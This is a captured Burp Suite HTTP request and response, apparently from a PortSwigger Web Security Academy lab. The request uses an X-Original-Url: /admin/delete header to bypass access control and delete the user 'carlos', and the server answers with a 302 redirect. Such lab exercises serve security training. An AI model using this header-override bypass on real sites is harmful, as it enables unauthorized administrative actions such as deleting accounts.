 Request
Pretty Raw Hex Hackvertor
1 GET /?username=carlos HTTP/2
2 Host: 0a5800f7043d956881865c0a00630062.web-security-academy.net
3 Cookie: session=4RacyQ96TfF02qT0UkHHAd1IIoqA7FPt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Original-Url: /admin/delete
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6